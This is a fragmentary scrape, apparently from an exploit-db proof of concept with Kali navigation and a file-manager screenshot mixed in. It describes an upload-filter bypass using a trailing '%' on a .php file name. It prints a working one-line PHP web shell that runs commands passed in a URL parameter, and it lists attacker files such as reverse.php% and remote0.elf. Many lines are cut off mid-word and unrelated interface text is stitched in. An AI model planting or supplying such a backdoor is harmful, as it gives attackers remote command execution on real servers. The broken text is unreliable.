 https://www.exploit-db.com/exploits/40008
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive
Proof of Concept
========================
For exploiting this vulnerability we will create a file by addi
behind extension.
1. evil.php% <--- this is simple trick :)
<?php
// simple backdoor
system($_GET['cmd']);
?>
2. An attacker login to the admin page and uploading the backdo
3. The uploaded file will be under the "/data/uploads/" folder
root - File Manager
File Edit View Go Help
/root/
DEVICES
File System
PLACES
root
Desktop
Trash
NETWORK
Browse Network
C
pg_exec.c
powershell.ps1
PS commande
pspy64s
remote0.elf
reverse.php%